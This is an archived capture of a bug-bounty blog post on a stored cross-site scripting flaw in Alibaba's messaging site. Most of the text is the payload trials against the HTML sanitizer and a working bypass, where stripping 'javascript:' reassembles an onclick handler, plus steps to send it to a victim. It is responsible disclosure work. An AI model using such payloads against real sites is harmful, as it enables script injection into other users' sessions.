 Can You Chip In?
Please don't scroll past this—the Wayback Machine is a crucial resource in the fight against disinformation, and we need your help. The Internet Archive (which runs this project) relies on donations
averaging just $25.51 to help us keep the record straight. We'd be deeply grateful if you'd join the one in a thousand users that support us financially.
Right now, we have a 2-to-1 Matching Gift Campaign, tripling the impact of every donation. We understand that not everyone can donate right now, but if you can afford to contribute, we promise
it will be put to good use. Access to information is more crucial than ever—if you find all these bits and bytes useful, please pitch in.
$3MM GOAL
Choose an amount (USD)
$5
$25.51
$100
Custom: $
I'll generously add $0.86 to cover fees.
Make this monthly
Continue
Remind Me
INTERNET ARCHIVE
WayBackMachine
https://bloggerrando.blogspot.com/2022/02/stored-xss-on-messagealibabacom-alibaba.html
Go
1 capture
20 Feb 2022
JAN FEB MAR
20
2021 2022 2023
About this capture
<object data=javascript&colon;alert&lpar;document.domain)>, result: <object
data=alert(document.domain)>
- test<img src=x onclick=alert(1)>test, result: test<img src="x">test
- test<img src=x onx=alert(1)>test, result: test<img src="x">test
- <img onx=>, result: <img onx="">
- <img onx=x>, result: <img>
- <img onx="">, result: <img>
- <img onx=''>, result: <img>
- test javascript: test, result: test test // "javascript:" is removed.
- test<img src=x oncjavascript:lick=alert(1)>test, result: test<img src="x" onclick="alert(1)"> // alert
is not responding.
- "alert(1)" in console, result: ====alert==== 1 // use prompt.
- test<img src=x oncjavascript:lick=prompt(1)>test, result: test<img src="x" onclick="prompt(1)">
// success.
Steps to reproduce:
- Send message to victim: test<img src=x oncjavascript:lick=prompt(1)>test
Bounty Awarded by Alibaba Security Response Center. ($1,000)
Timeline: